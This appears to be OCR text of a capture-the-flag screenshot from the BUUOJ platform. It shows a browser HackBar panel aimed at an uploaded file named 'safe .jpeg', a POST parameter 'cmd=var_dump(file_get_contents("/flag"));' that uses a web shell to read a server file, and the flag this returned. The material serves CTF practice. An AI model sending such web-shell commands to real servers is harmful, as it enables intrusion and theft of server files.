 string(43) "flag{ccca4df9-5491-49a4-b060-2eb1f0700f49} "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Co
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f6ceb7f7-d385-4342-964a-1f8268468dca.node4.buuoj.cn:81/upload
/a01fc7b791d152b165b7a425ed18e8fd/safe%20.jpeg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=var_dump(file_get_contents("/flag"));